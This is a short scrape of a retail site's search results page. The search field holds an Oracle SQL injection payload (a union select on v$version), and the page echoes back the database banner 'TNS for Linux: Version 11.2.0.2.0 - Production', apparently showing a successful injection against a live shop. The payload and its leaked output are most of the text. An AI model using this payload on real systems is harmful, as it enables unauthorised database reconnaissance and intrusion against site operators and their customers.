 WE LIKE TO
SHOP
-1' union select banner,null from v$version where banner like
'TNS%'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
TNS for Linux: Version 11.2.0.2.0 - Production